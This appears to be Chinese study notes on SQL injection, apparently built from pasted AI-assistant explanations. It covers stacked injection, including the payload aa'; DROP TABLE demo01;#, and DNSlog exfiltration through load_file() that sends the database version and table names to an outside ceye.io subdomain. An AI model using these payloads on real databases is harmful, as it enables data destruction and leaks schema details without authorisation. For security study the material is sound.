



核心结论:堆叠注入的核心条件是 "数据库支持+应用层放行+执行函数兼容",三者缺一不可,本质是允许通过分号(;)拼接多条SQL语句并连续执行。

关键条件(精准提炼)

-

数据库支持多语句执行:主流仅MySQL默认支持(分号分隔多条语句),Oracle、PostgreSQL、SQL Server默认禁用或限制,这是基础前提;

-

应用层不过滤分号(;):Web程序未将分号视为危险字符过滤/转义(如未把 ; 替换为 \; ),让拼接符号能传入后台;

-

SQL执行函数兼容多语句:后台使用的数据库函数支持执行多条语句(如PHP的 mysqli_multi_query() ),而 mysql_query() (你之前代码用的)仅支持单条,无法触发堆叠。

补充:你之前的场景能否触发堆叠?

不能。因为你用的 mysql_query() 函数只能执行单条SQL,即使输入 aa'; DROP TABLE demo01;# ,函数也只会执行分号前的 UPDATE 语句,后续 DROP 语句被忽略,无法实现堆叠注入。

需要我帮你写一个 支持堆叠注入的PHP+MySQL测试代码,直观看到多条语句执行的效果吗?



这个应该是读取文件拼接。

核心结论:这是MySQL注入中利用 load_file() 函数结合DNSlog平台实现数据外带的攻击代码与注释说明,主要用于无直接回显的SQL注入场景,通过DNS解析记录获取数据库版本、表名等敏感信息。

关键内容拆解

- 核心函数与原理

-

load_file() :MySQL的文件读取函数,当传入带域名的路径时,会触发DNS解析请求;

-

DNSlog平台(d Buh8a.ceye.io):用于接收DNS解析的日志,从而捕获 load_file() 拼接的数据库数据(如版本号、表名),解决无页面回显时的数获取问题。

- 代码功能说明

-

第52-53行:构造 id=1 and load_file(concat("\\\\",version(),".dbuh8a.ceye.io\\xxx.txt")) ,通过拼接数据库版本号到DNS域名中,触发DNS解析,在DNSlog平台查看版本信息;

-

第55行:查询 demo01 数据库的第一个表名,利用 information_schema.tables 系统表获取表名,再通过 limit 0,1 限定只取第一条结果,同样通过DNSlog外带数据。

- limit 的作用

注释中明确 limit 起始位置, 查询个数 的用法: limit 0,1 取第一个表名、 limit 1,1 取第二个表名,因为DNSlog一次只能回显一个字段结果,需通过 limit 逐条获取。

需要我帮你整理DNSlog外带数据的完整操作步骤,让你能实际复现这个注入方法吗?

核心结论:两个说法都对!平台会接收所有指向其顶级域名(如ceye.io)的解析请求,但只会给你回显包含你专属子域名的日志------专属子域名就是用来"过滤筛选"的核心标识。

具体拆解:

-

平台的DNS服务器,只接收"以它的顶级域名(如ceye.io)结尾"的解析请求(不是所有互联网DNS请求,只认自己的域名);

-

它会给每个用户分配唯一的专属子域名(如你的 dbuh8a.ceye.io ),相当于给你一个"专属标签";

-

当平台收到大量解析请求(比如很多人同时用ceye.io做测试),会自动按"专属子域名"分类筛选,只把带有你"标签"的日志(也就是你拼接的 version().dbuh8a.ceye.io 这类请求)展示给你,其他用户的日志你看不到,也不会混淆。

简单说:平台"广接收"(认自己的顶级域名),但"精准回显"(只筛你的专属子域名),专属子域名就是帮你锁定自己数据的"过滤器"。

需要我用文字模拟一次"多用户同时使用DNSlog,平台筛选日志"的过程,让你更直观看到筛选效果吗?

核心结论:因为注入代码里构造了「带DNSlog平台域名的路径格式」,目标服务器执行 load_file() 时,会把这个路径当成「网络资源」,从而主动发起DNS解析请求------这是触发DNS请求的核心原因。

具体拆解(结合你之前的注入代码):

-

注入代码构造的路径是 \\\\version().dbuh8a.ceye.io\\xxx.txt (双反斜杠是MySQL里的路径转义),本质是「以DNSlog平台域名(ceye.io)结尾的网络路径」;

-

MySQL的 load_file() 函数,不仅能读取本地文件,还能尝试读取网络文件------当路径里包含「域名」时,服务器要访问这个网络资源,必须先通过DNS解析域名对应的IP地址(就像你访问网站前要解析域名一样);

-

服务器主动发起的这个DNS解析请求,会被DNSlog平台的专属DNS服务器接收并记录,这就是「请求DNS域名」的由来。

简单说:不是代码"主动请求DNS",而是「带域名的路径」触发了服务器的「DNS解析行为」,而这个行为刚好被DNSlog平台捕获,从而实现数据外带。

需要我用「访问网站前的域名解析」做类比,帮你更通俗地理解这个触发过程吗?

他好像是通过这个注入语句,然后再通过读文件把他带出去,花里胡哨的。

修改列竖下的值原来如此。

他是修改过的











这个他把所有的表都获取出来了,顺带数据库也是。

